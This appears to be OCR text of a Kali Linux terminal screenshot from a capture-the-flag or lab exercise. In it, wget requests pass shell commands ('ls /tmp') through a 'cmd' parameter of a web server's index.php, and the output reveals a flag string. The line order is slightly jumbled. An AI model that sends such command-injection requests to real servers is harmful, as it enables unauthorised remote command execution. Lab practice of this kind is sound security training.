 kali@kali: ~
kali@kali: ~
2025-03-31 00:45:46 (1.74 MB/s) - '/tmp/result' saved [55]
/tmp: Scheme missing.
FINISHED --2025-03-31 00:45:46--
Total wall clock time: 7.2s
Downloaded: 1 files, 55 in 0s (1.74 MB/s)
wget "http://192.169.89.2/index.php?cdm=ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-31 00:47:50--  http://192.169.89.2/index.php?cdm=ls%20/tmp
Connecting to 192.169.89.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 986K=0s
2025-03-31 00:47:50 (986 KB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp
wget "http://192.169.89.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-31 00:49:50--  http://192.169.89.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.89.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.58M=0s
2025-03-31 00:49:52 (2.58 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmhf513dc85-45e5-4f84-88a4-5900e59d3446}